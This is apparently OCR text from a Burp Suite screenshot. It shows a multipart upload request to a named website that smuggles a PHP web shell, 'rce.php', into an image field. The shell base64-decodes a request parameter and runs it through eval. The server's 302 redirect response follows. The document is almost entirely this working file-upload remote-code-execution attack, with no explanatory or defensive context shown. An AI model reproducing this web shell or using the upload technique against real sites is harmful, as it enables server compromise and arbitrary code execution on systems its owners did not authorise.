 Applications Places burpsuite Sep 29 3:51 AM
Firefox ESR
"Kali Linux — Mozilla Firefox" is ready
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://sqcfbd.org HTTP/2
Request
Pretty Raw Hex
61 2023
62 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
63 Content-Disposition: form-data; name="com_bn"
64
65 2023
66 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
67 Content-Disposition: form-data; name="date_en"
68
69 2023
70 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
71 Content-Disposition: form-data; name="date_bn"
72
73 2023
74 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
75 Content-Disposition: form-data; name="month_en"
76
77 2023
78 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
79 Content-Disposition: form-data; name="month_bn"
80
81 2023
82 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
83 Content-Disposition: form-data; name="img_loc"; filename="rce.php"
84 Content-Type: text/plain
85
86 <?php
87 $decodedString = base64_decode($_REQUEST['code']);
88 echo eval($decodedString);
89 ?>
90 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh
91 Content-Disposition: form-data; name="tags"
92
93 2023
94 ------WebKitFormBoundaryTgJpnDB4AVUpMsqh--
95
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Server: nginx/1.19.0
3 Date: Thu, 28 Sep 2023 21:51:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.1.9
6 Cache-Control: no-cache, private
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Thu, 28-Sep-2023 23:51:49 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Thu, 28-Sep-2023 23:51:49 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 Location: https://sqcfbd.org/drawings/create
10 Strict-Transport-Security: max-age=31536000
11 Content-Security-Policy: upgrade-insecure-requests
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8" />
17 <meta http-equiv="refresh" content="0;url='https://sqcfbd.org/drawings/create'"
/>
18
19 <title>
Redirecting to https://sqcfbd.org/drawings/create
</title>
20 </head>
21 <body>
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 17
Request cookies 2
Request headers 23
Done
1,602 bytes | 2,409 millis